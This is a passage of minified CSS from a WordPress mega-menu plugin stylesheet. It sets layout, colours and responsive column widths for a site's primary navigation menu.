0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu 